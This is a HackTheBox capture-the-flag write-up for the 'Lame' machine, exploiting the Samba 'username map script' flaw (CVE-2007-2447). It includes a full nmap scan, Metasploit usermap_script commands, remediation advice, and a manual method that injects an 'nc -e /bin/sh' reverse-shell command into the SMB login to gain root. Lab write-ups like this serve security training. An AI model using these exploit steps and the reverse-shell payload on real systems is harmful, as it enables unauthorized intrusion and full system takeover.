“Lame” Report by Zekken, HackTheBox, 2/16/2023
Tags: Nmap Scan, SMB exploit/escalation
Vulnerability: CVE-2007-2447 “’Username’ map script’ Command Execution”
System: lame 10.129.66.195
Exploit and privilege escalation: This exploit allows for attackers to execute commands remotely after passing unfiltered input via MS-RPC calls towards /bin/sh when invoking external scripts. For the exploit to work, the “username map script” would have to be enabled in the smb.conf file.
Remediations: Update Samba service to versions above 3.0.25rc3. If it is not possible to upgrade, a workaround would be to eliminate any external files in the smb.conf file.
Severity: Medium
Reconnaissance:
eu-dedivip-2]─[10.10.14.49]─[htb-zekkenlol@htb-aad1iuxite]─[~]
└──╼ [★]$ nmap -A -Pn 10.129.66.195
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-17 00:04 GMT
Stats: 0:00:30 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.28% done; ETC: 00:05 (0:00:00 remaining)
Stats: 0:01:13 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.64% done; ETC: 00:05 (0:00:00 remaining)
Stats: 0:02:04 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.82% done; ETC: 00:06 (0:00:00 remaining)
Stats: 0:02:36 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 96.88% done; ETC: 00:07 (0:00:01 remaining)
Nmap scan report for 10.129.66.195
Host is up (0.075s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.49
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h30m22s, deviation: 3h32m10s, median: 20s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2023-02-16T19:05:21-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.21 secondsAfter running the scan above, I used searchsploit on VSFTP 2.3.4. and Samba 3.0.20.

Metasploit had modules created for both, but the VSFTP module failed.
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set TARGET 0
msf exploit(usermap_script) > show options
...
msf exploit(usermap_script) > set RHOST
10.129.66.195
msf exploit(usermap_script) > set LHOST 10.10.14.49
msf exploit(usermap_script) > exploitAbove are the changes I made after loading the Samba module


After running the exploit command, we got a root shell back. After obtaining root, we just had to cd to /root and run the command below to get the flag and proof

Without Metasploit:
(I came back because I need to get used to manual exploitation)
New Attacker IP: 10.10.14.32
New Target IP: 10.129.44.112
On the attacker machine we need to configure the /etc/samba/smb.conf file
We simply add the 2 lines on 26 and 27 as seen below

We can then attemp to login to samba as anonymous on the target machine

We can see above that there is a share name for tmp

We can then connect to that share as seen below
On a seperate terminal, we can do the “searchsploit 3.0.20” command again and then do “searchsploit -m unix/remote/16320.rb” to copy the exploit file into our current directory. We can then cat out the file to see its contents. The only think we need from the script is the highlighted section below.

We can then go back to our first terminal and paste the code we copied and add “nc -e /bin/sh {attacker_IP} {attacker_port}”. You’ll have to add another single quotation mark, and it has to be the same one as in the beginning else it would not work. This command will connect the remote machine to our attacking machine.

On our second terminal, we can run the command below to listen to incoming connections.

Upon hitting enter on the smb terminal, we will get a connection on the attacking machine.

This will grant us with root privilege’s and we are allowed to freely enter the root directory to collect the flag, as well for the flag inside of the user directory.